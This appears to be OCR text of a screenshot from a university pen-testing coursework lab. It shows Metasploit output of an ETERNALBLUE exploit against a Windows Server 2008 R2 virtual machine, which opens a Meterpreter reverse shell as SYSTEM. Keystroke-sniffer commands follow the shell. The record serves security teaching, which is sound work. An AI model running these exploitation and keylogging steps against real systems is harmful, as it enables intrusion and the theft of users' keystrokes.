 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CMP319
CMP319 Coursework 2
CMP314
Virtual Networks
Coursework network
Server1
Server2
Client1
Client2
Pen testing network
Web App Testing
Kali Linux
Shared VMs
Home Kali Linux Server1 Server2 Client1 Client2
Applications Places Terminal Wed 18:32 1
root@kali: ~
File Edit View Search Terminal Help
[+] 192.168.0.1:445 - Connection established for exploitation.
[+] 192.168.0.1:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.1:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.1:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.1:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.0.1:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.0.1:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.1:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.1:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.0.1:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.1:445 - Starting non-paged pool grooming
[+] 192.168.0.1:445 - Sending SMBv2 buffers
[+] 192.168.0.1:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.1:445 - Sending final SMBv2 buffers.
[*] 192.168.0.1:445 - Sending last fragment of exploit packet!
[*] 192.168.0.1:445 - Receiving response from exploit packet
[+] 192.168.0.1:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.1:445 - Sending egg to corrupted connection.
[*] 192.168.0.1:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to 192.168.0.1
[*] Meterpreter session 2 opened (192.168.0.100:4444 -> 192.168.0.1:49187) at 2017-11-29 18:31:52 +0000
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > idletime
User has been idle for: 4 mins 4 secs
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
C:\.
Cain
W
PDF
18:32
29/11/2017